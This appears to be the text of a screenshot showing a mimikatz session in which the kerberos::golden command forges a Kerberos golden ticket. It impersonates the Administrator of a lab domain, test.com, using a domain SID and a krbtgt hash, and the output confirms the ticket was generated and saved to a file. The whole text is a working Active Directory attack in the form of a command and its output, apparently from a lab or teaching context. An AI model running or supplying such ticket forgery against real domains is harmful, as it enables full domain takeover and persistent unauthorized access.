 mimikatz # kerberos::golden /user:Administrator /domain:test.com /sid:S-1-5-21-3
617263104-3895675313-3447860874 /krbtgt:31834030dc700e7fb1f0955fa21836a6 /ticket
:test.kribi
User      : Administrator
Domain    : test.com (TEST)
SID       : S-1-5-21-3617263104-3895675313-3447860874
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 31834030dc700e7fb1f0955fa21836a6 - rc4_hmac_nt
Lifetime  : 2020-3-24 17:18:23 ; 2030-3-22 17:18:23 ; 2030-3-22 17:18:23
-> Ticket : test.kribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #